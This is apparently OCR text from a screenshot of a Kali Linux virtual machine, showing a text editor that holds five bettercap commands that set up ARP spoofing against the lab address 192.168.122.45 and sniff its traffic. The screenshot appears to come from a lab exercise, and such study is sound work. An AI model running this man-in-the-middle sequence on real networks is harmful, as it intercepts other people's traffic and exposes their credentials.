 CustomKali on QEMU/KVM
File Virtual Machine View Send Key
Apps Places
May 4 01:06
*(Untitled)
File Edit Search Options Help
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 192.168.122.45
arp.spoof on
net.sniff on